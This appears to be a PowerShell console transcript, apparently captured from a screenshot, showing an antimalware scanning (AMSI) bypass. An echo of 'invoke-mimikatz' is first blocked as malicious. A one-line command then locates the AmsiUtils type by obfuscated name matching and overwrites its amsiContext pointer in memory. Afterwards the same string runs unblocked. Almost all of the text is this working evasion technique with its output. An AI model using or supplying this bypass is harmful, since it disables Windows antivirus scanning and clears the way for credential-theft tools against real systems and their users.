 PS C:\Tools > echo 'invoke-mimikatz'
En línea: 1 Carácter: 1
+ echo 'invoke-mimikatz'
+ ~~~~~~~~~~~~~~~~~~~~~~
Este script contiene elementos malintencionados y ha sido bloqueado por el software antivirus.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
COMMANDO 23/11/2026 19:43:39
PS C:\Tools > $a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like "ams*" -and $b.Name -like "*iu*") {$c=$b
}};$d=$c.GetFields('NonPublic,Static');Foreach($e in $d) {if ($e.Name -like "*Context") {$f=$e}};$g=$f.GetValue($null);[
IntPtr]$ptr=$g;[Int32[]]$buf=@(0);[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ptr, 1)
COMMANDO 23/11/2026 19:43:41
PS C:\Tools > echo 'invoke-mimikatz'
invoke-mimikatz
COMMANDO 23/11/2026 19:43:43